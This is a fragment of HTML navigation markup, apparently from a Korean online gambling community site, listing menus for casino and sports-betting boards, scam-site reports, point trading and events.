															<div class="BtnArea"><a href="/bbs/login.php?url=https://www.sonsofheaven.com/bbs/board.php?bo_table=know" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user'); return false;" data-cf-modified-0921bb2831bb42532ae190d1-="">로그인</a></div>
								<div class="BtnArea"><a href="/bbs/register.php">회원가입</a></div>
								<div class="BtnArea"><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기</a></div>
																				 		<div class="BtnArea"> <a href="/bbs/current_connect.php">현재접속자 : <span class="blue">18,578 (<b class="orangered">37</b>)</a></span></div>
															                		                   
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="wrap">
		        <div class="logo">
		            <img src="/image/logo.png" onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/'" alt="카지노커뮤니티" data-cf-modified-0921bb2831bb42532ae190d1-="">
		        </div>
		        <div class="search">
		            <div>
		                <div class="Hash">#보증사이트</div>
		                <div class="Hash">#스포츠분석</div>
		                <div class="Hash">#토지노</div>
		        
		                <div class="searchArea">
		                	<form name="tsearch" method="get" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return tsearch_submit(this);" role="form" class="form" data-cf-modified-0921bb2831bb42532ae190d1-="">
		                	 	<input type="hidden" name="url"	value="/bbs/search.php">
			                    <input type="text" name="stx" value="">
			                    <button type="submit"><img src="/image/glass.png"></button>
		                    </form>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="patternHeader">
		        <div class="wrap">
		            <ul id="nav">
		                <li>
		                    <a href="/bbs/board.php?bo_table=casino1" title="보증사이트" class="jua">보증사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
		                                <img src="/image/sub1-1.png">
		                                <span class="text">토토사이트
		                                </span>
		                            </a></li>
		                             <li>
		                            <a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트"><img src="/image/sub1-2.png">
		                                <span class="text">슬롯사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=casino1" title="카지노사이트"><img src="/image/sub1-2.png">
		                                <span class="text">카지노사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=private" title="카지노사이트"><i class="fa fa-pause-circle-o fa-2x"></i>
		                                <span class="text" style="padding-left:0px;">비공개사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event114" title="이벤트"><img src="/image/sub7-3.png">
		                                <span class="text">이벤트
		                                </span>
		                            </a>
		                        </li>
		                       
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀사이트" class="jua">먹튀사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 토토사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 토토사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 카지노사이트
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=free" title="커뮤니티" class="jua">커뮤니티</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판"><img src="/image/sub3-1.png">
		                                <span class="text">자유게시판
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기"><img src="/image/sub3-2.png">
		                                <span class="text">카지노/토토 후기
		                                </span>
		                            </a></li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기"><img src="/image/sub3-2.png">
		                                <span class="text">베스트 후기
		                                </span>
		                            </a></li -->
								<!--li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담"><img src="/image/sub3-2.png">
		                                <span class="text">나의 경험담
		                                </span>
		                            </a></li-->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판"><img src="/image/sub3-3.png">
		                                <span class="text">분쟁게시판
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=gallery" title="안구정화">
		                                <img src="/image/sub3-4.png">
		                                <span class="text">안구정화
		                                </span>
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소"><i class="fa fa-universal-access fa-2x"></i><span class="text" style="padding-left:0px;">훈련소</span></a></li>
		                    </ol>
		                </li>
		                <!-- hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=hdinit" title="홀덤(카드게임)" class="jua">홀덤(카드게임)</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
		                                <img src="/image/sub4-1.png">
		                                <span class="text">홀덤입문
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상"><img src="/image/sub4-2.png">
		                                <span class="text">홀덤/포커 동영상
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판"><img src="/image/sub4-3.png">
		                                <span class="text">기막힌한판
		                                </span>
		                            </a></li>
		                    </ol>
		                </li -->
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=partnertr2" title="거래소" class="jua">포인트&교환</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">포인트거래
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="제휴사이트교환"><img src="/image/sub6-2.png">
		                                <span class="text">토지노이벤트교환
		                                </span>
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">랜덤선물박스
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환"><img src="/image/sub6-2.png">
		                                <span class="text">랜덤상자교환
		                                </span>
		                            </a>
		                        </li>
								
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=soccer" title="스포츠분석" class="jua">분석&노하우</a>
		                    <ol class="nav_li">
								<li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">
		                            	<img src="/image/sub3-5.png">
		                                <span class="text">카지노/토토 노하우</span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구"><img src="/image/sub5-1.png">
		                                <span class="text">축구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구"><img src="/image/sub5-2.png">
		                                <span class="text">야구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="농구"><img src="/image/sub5-3.png">
		                                <span class="text">농구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구"><img src="/image/sub5-4.png">
		                                <span class="text">배구
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=powerball" title="미니게임" class="jua">미니게임</a>
		                    <ol class="nav_li">
		                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">
		                        	<img src="/image/k4.png">
		                        	<span class="text">파워볼</span></a>
		                        </li>
		                        <!-- li><a href="/bbs/page.php?hid=game1" title="바카라">
		                        	<img src="/image/k5.png">
		                        	<span class="text">바카라</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game2" title="주사위">
		                        	<img src="/image/k3.png">
		                        	<span class="text">주사위</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">
		                        	<img src="/image/k1.png">
		                        	<span class="text">드래곤타이거</span></a>
		                        </li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임"><span class="text">페어게임</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별"><span class="text">해달별</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기"><span class="text">삼치기</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝"><span class="text">스카이 홀짝</span></a></li>
		                        <li><a href="/bbs/board.php?bo_table=game_guide" title="이용방법">
		                        	<img src="/image/k2.png">
		                        	<span class="text">이용방법</span></a>
		                        </li -->
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=attendance" title="이벤트" class="jua">이벤트 & 출첵</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크"><img src="/image/sub6-3.png">
		                                <span class="text">출석체크
		                                </span>
		                            </a>
		                        </li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="이벤트"><i class="fa fa-birthday-cake fa-2x"></i><span class="text" style="padding-left:0px;">토지노이벤트
		                                </span>
		                            </a>
		                        </li>								
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=market3" title="상점" class="jua">상점</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">
		                                <span class="text">돌발이벤트
		                                </span>
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛"><span class="text">이용내역</span></a>
		                        </li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=notice" title="공지/문의" class="jua">공지/문의</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=notice" title="공지사항"><img src="/image/sub7-1.png">
		                                <span class="text">공지사항
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/qalist.php" title="1:1문의"><img src="/image/sub7-2.png">
		                                <span class="text">1:1문의
		                                </span>
		                            </a>
		                        </li>
		                        
		                        		                    </ol>
		                </li>
		                
		                <hr class="bar">
		                <li>
		                    <img src="/image/headerLine.png" id="headerLine1" style="cursor:pointer;" >
		                </li>
		            </ul>
		        </div>
		    </div>
			<aside class="at-lnb" style="display:none">
				<div class="at-container">
					<!-- LNB Left -->
					<div class="pull-left">
						<ul>
							<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
							<li><a href="https://www.sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독</a></li>
								
							<li><a href='#'>01월 19일(월)</a></li>
						</ul>
					</div>
					<!-- LNB Right -->
					<div class="pull-right">
						<ul>
															<li><a href="/bbs/login.php?url=https://www.sonsofheaven.com/bbs/board.php?bo_table=know" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user'); return false;" data-cf-modified-0921bb2831bb42532ae190d1-="">로그인</a></li>
								<li><a href="/bbs/register.php">회원가입</a></li>
								<li><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
																					<li><a href="/bbs/current_connect.php">접속 18,578 (<b class="orangered">37</b>)</a></li>
													</ul>
					</div>
					<div class="clearfix"></div>
				</div>
			</aside>

			<!-- PC Header -->
			<div class="pc-header" style="display:none">
				<div class="at-container">
					<!-- PC Logo -->
					<div class="header-logo">
						<a href="https://www.sonsofheaven.com">
							토지노
						</a>
						<span class="header-desc">
							카지노 토토  먹튀검증 커뮤니티
						</span>
					</div>
					<!-- PC Search -->
					<div class="header-search">
						<form name="tsearch" method="get" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return tsearch_submit(this);" role="form" class="form" data-cf-modified-0921bb2831bb42532ae190d1-="">
						<input type="hidden" name="url"	value="/bbs/search.php">
							<div class="input-group input-group-sm">
								<input type="text" name="stx" class="form-control input-sm" value="">
								<span class="input-group-btn">
									<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
								</span>
							</div>
						</form>
						<div class="header-keyword">
							<div class="miso-keyword">
	<a href="/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8">카지노</a>
	<a href="/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
</div>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>

			<!-- Mobile Header -->
			<div class="m-header">
				<div class="at-container">
					<div class="header-wrap">
						<div class="header-icon">
							<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user');" data-cf-modified-0921bb2831bb42532ae190d1-="">
								<i class="fa fa-user"></i>
							</a>
						</div>
						<div class="header-logo en">
							<!-- Mobile Logo -->
							<a href="https://www.sonsofheaven.com">
								<b>토지노</b>
							</a>
						</div>
						<div class="header-icon">
							<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" data-cf-modified-0921bb2831bb42532ae190d1-="">
								<i class="fa fa-search"></i>
							</a>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</header>

		<div class="at-wrapper" >
			<!-- Menu -->
			<nav class="at-menu" style="display:none">
				<!-- PC Menu -->
				<div class="pc-menu">
					<!-- Menu Button & Right Icon Menu -->
					<div class="at-container">
						<div class="nav-right nav-rw nav-height">
							<ul>
																<li>
									<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true" data-cf-modified-0921bb2831bb42532ae190d1-="">
										<i class="fa fa-bell"></i>
										<span class="label bg-orangered en" style="display:none;">
											<span class="msgCount">0</span>
										</span>
									</a>
								</li>
								<li>
									<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true" data-cf-modified-0921bb2831bb42532ae190d1-="">
										<i class="fa fa-search"></i>
									</a>
								</li>
								<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
									<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
										<i class="fa fa-th"></i>
									</a>
								</li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</div>
					


	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
									<li class="menu-li nav-home off">
						<a class="menu-a nav-height" href="https://www.sonsofheaven.com">
							<i class="fa fa-home"></i>
						</a>
					</li>
													<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/page.php?hid=market3">
							상점													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=market3" class="sub-1da">
											돌발이벤트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=market_history" class="sub-1da">
											이용내역																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=toto1">
							보증사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
											토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
											슬롯 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
											카지노 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=private" class="sub-1da">
											비공개 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
											이벤트																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=mt_toto">
							먹튀사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mt_toto" class="sub-1da">
											먹튀 토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
											먹튀 카지노 사이트																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=free">
							커뮤니티															<i class="fa fa-bolt new"></i>
													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=free" class="sub-1da">
											자유게시판																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
											카지노/토토/홀덤 후기																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=best" class="sub-1da">
											베스트 후기																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=warning" class="sub-1da">
											훈련소																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=hdinit">
							홀덤(카드게임)													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdinit" class="sub-1da">
											홀덤 입문																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdmovie" class="sub-1da">
											홀덤/포커 동영상																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdchance" class="sub-1da">
											기막힌 한판																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=know">
							스포츠 분석													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli on">
										<a href="/bbs/board.php?bo_table=know" class="sub-1da">
											카지노/토토/홀덤 노하우																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=soccer" class="sub-1da">
											축구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=baseball" class="sub-1da">
											야구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
											농구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=volleyball" class="sub-1da">
											배구																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/page.php?hid=powerball">
							미니게임													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=powerball" class="sub-1da">
											파워볼																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=partnertr2">
							포인트&교환													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
											포인트 거래																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
											토지노이벤트교환																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=randbox" class="sub-1da">
											랜덤선물박스																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr11" class="sub-1da sub-icon">
											랜덤상자 교환																					</a>
																					<div class="sub-slide sub-2div">
												<ul class="sub-2dul subm-w pull-left">					
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%8B%A0%EC%B2%AD" class="sub-2da">
															신청																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%99%84%EB%A3%8C" class="sub-2da">
															완료																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%B7%A8%EC%86%8C" class="sub-2da">
															취소																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EB%8C%80%EA%B8%B0" class="sub-2da">
															대기																													</a>
													</li>
																								</ul>
																								<div class="clearfix"></div>
											</div>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=notice">
							공지/문의													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
											공지사항																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/qalist.php" class="sub-1da">
											1:1문의																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=event114">
							이벤트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=attendance" class="sub-1da">
											출석체크																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event" class="sub-1da">
											토지노 이벤트																					</a>
																			</li>
																</ul>
							</div>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw"><a href='#'>&nbsp;</a></li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

					<div class="clearfix"></div>
					<div class="nav-back"></div>
				</div><!-- .pc-menu -->

				<!-- PC All Menu -->
				<div class="pc-menu-all" >
					<div id="menu-all" class="collapse">
						<div class="at-container table-responsive">
							<table class="table">
							<tr>
															<td class="off">
									<a class="menu-a" href="/bbs/page.php?hid=market3">
										상점																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=market3" class="sub-1da">
														돌발이벤트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=market_history" class="sub-1da">
														이용내역																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=toto1">
										보증사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
														토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
														슬롯 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
														카지노 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=private" class="sub-1da">
														비공개 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
														이벤트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=mt_toto">
										먹튀사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mt_toto" class="sub-1da">
														먹튀 토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
														먹튀 카지노 사이트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=free">
										커뮤니티																					<i class="fa fa-bolt new"></i>
																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=free" class="sub-1da">
														자유게시판																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
														카지노/토토/홀덤 후기																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=best" class="sub-1da">
														베스트 후기																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=warning" class="sub-1da">
														훈련소																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=hdinit">
										홀덤(카드게임)																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdinit" class="sub-1da">
														홀덤 입문																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdmovie" class="sub-1da">
														홀덤/포커 동영상																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdchance" class="sub-1da">
														기막힌 한판																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="on">
									<a class="menu-a" href="/bbs/board.php?bo_table=know">
										스포츠 분석																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli on">
													<a href="/bbs/board.php?bo_table=know" class="sub-1da">
														카지노/토토/홀덤 노하우																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=soccer" class="sub-1da">
														축구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=baseball" class="sub-1da">
														야구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
														농구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=volleyball" class="sub-1da">
														배구																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/page.php?hid=powerball">
										미니게임																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=powerball" class="sub-1da">
														파워볼																											</a>
												</li>
																						</ul>
										</div>
																	</td>
							</tr><tr>
								<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=partnertr2">
										포인트&교환																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
														포인트 거래																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
														토지노이벤트교환																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=randbox" class="sub-1da">
														랜덤선물박스																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr11" class="sub-1da sub-icon">
														랜덤상자 교환																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=notice">
										공지/문의																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
														공지사항																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/qalist.php" class="sub-1da">
														1:1문의																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=event114">
										이벤트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=attendance" class="sub-1da">
														출석체크																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event" class="sub-1da">
														토지노 이벤트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
														</tr>
							</table>
							<div class="menu-all-btn">
								<div class="btn-group">
									<a class="btn btn-lightgray" href="https://www.sonsofheaven.com"><i class="fa fa-home"></i></a>
									<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div><!-- .pc-menu-all -->

				<!-- Mobile Menu -->
				<div class="m-menu">
					<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-menu');" data-cf-modified-0921bb2831bb42532ae190d1-=""><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://www.sonsofheaven.com">메인</a>
					</li>
											<li>
							<a href="/bbs/page.php?hid=market3">
								상점															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=toto1">
								보증사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=mt_toto">
								먹튀사이트															</a>
						</li>
											<li>
